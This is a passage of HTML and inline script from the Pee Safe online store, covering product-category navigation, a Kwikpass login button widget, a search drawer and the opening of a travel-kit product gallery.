                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/trimmer"><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104" alt="Furr 2% Salicylic Acid Anti Acne Facewash" srcset="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Domina Handheld Full Body Massager" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Lover&#39;s Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184518344815__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--16184518344815__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__main + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__main {
    --product-grid: auto / minmax(0, 1fr);
    --product-gallery-media-list-grid: auto / auto-flow 100%;
    --product-gallery-media-list-gap: var(--spacing-0-5);
  }

  @media screen and (max-width: 999px) {
    #shopify-section-template--16184518344815__main {
      --section-spacing-block-start: 0px;
    }
  }
  compare-at-price.text-subdued.line-through{text-decoration:unset;}
  compare-at-price.text-subdued.line-through .comparePricepdp{text-decoration: line-through;}
  product-recommendations compare-at-price.text-subdued.line-through{text-decoration:line-through;}

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__main {--product-grid: auto / minmax(0, 1.1fr) minmax(0, 0.9fr);
      --product-gallery-media-list-grid: auto / auto-flow 100%;
      --product-gallery-media-list-gap: calc(var(--grid-gutter) / 2);
    }section.shopify-section--main-product .section{padding-top:0.4rem;}

  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__main {
      --product-gallery-media-list-gap: var(--grid-gutter);
    }
  }
</style>
<style data-shopify>

  .sticky-atc-bar-wrapper{
    display: block;
  }

</style>
<div class="section section--tight  section-blends section-full">
  <div class="product">
<product-gallery form="product-form-7016314732655-template--16184518344815__main"allow-zoom="3" class="product-gallery product-gallery--mobile-dots product-gallery--desktop-carousel product-gallery--desktop-thumbnails-left product-gallery--mobile-expanded"><div class="product-gallery__ar-wrapper">
    <div class="product-gallery__media-list-wrapper"><custom-cursor class="product-gallery__cursor" >
          <div class="circle-button circle-button--fill circle-button--lg"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></div>
        </custom-cursor><media-carousel desktop-mode="carousel_thumbnails_left" adaptive-height initial-index="0"  id="product-gallery-7016314732655-template--16184518344815__main" class="product-gallery__media-list full-bleed scroll-area md:unbleed"><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26693370773615" ><img src="//www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Safe Travels Kit" srcset="//www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1756094436&amp;width=2000 2000w" width="2100" height="2100" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26604481478767" ><img src="//www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Disposable Toilet Seat Cover (10N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Disposable_Toilet_Seat_Cover_10ps.jpg?v=1756094436&amp;width=2000 2000w" width="2100" height="2100" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26604424495215" ><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Safe Travels Kit" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_6pcs.jpg?v=1756094436&amp;width=2000 2000w" width="2100" height="2100" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(730px, 40vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="26603851972719" ><img src="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=2100" alt="Pee Safe Safe Travels Kit" srcset="//www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_Seat_Sanitizer_Spray_75ML__Floral.jpg?v=1756094436&amp;width=400 400w, 